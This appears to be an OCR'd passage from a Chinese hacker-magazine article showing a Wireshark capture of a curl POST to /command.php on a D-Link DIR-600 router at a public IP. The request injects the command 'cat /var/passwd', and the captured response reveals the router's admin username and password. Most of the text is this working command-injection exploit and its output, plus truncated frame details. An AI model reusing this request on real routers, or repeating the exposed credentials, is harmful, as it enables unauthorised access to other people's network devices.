 果如图 1 所示。
Capturing from Microsoft: \Device\NPF_ [Wireshark 1.8.4 (SVN Rev
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 506 Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
15600 2369.01936 192.168.0.112 217.17.210.159 TCP 66 11434 > http-alt [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=4 SACK_PERM=1
15601 2369.37656 217.17.210.159 192.168.0.112 TCP 66 http-alt > 11434 [SYN, ACK] Seq=0 Ack=1 Win=5840 Len=0 MSS=1448 SACK_PERM=1 WS=2
15602 2369.37669 192.168.0.112 217.17.210.159 TCP 54 11434 > http-alt [ACK] Seq=1 Ack=1 Win=64240 Len=0
15603 2369.37812 192.168.0.112 217.17.210.159 HTTP 312 POST /command.php HTTP/1.1 (application/x-www-form-urlencoded)
15604 2369.73574 217.17.210.159 192.168.0.112
15605 2369.76503 217.17.210.159 192.168.0.112
15608 2369.96443 192.168.0.112 217.17.210.159
15609 2370.31568 217.17.210.159 192.168.0.112
15610 2370.31668 192.168.0.112 217.17.210.159
15611 2370.67329 217.17.210.159 192.168.0.112
15612 2370.67339 192.168.0.112 217.17.210.159
Follow TCP Stream
Stream Content
POST /command.php HTTP/1.1
User-Agent: curl/7.19.7 (i486-pc-linux-gnu) libcurl/7.19.7 OpenSSL/0.9.8k zlib/1.2.3.3
libidn/1.15
Host: 217.17.210.159:8080
Accept: */*
Content-Length: 19
Content-Type: application/x-www-form-urlencoded
cmd=cat /var/passwdHTTP/1.1 200 OK
Server: Linux, HTTP/1.1, DIR-600 Ver 2.12
Date: Mon, 21 Feb 2000 07:30:23 GMT
Transfer-Encoding: chunked
Content-Type: text/html
1b
"admin" "Jee8peeg" "0"
0
Frame 15603: 312 bytes on wire (2496 bits), 312 bytes
Ethernet II, Src: IntelCor_5b:2d:88 (60:67:20:5b:2d:88
Internet Protocol Version 4, Src: 192.168.0.112 (192.1
Transmission Control Protocol, Src Port: 11434 (11434)
Hypertext Transfer Protocol
POST /command.php HTTP/1.1\r\n
User-Agent: curl/7.19.7 (i486-pc-linux-gnu) libcurl/
Host: 217.17.210.159:8080\r\n
Accept: */*\r\n
黑客防线
hacker.com.c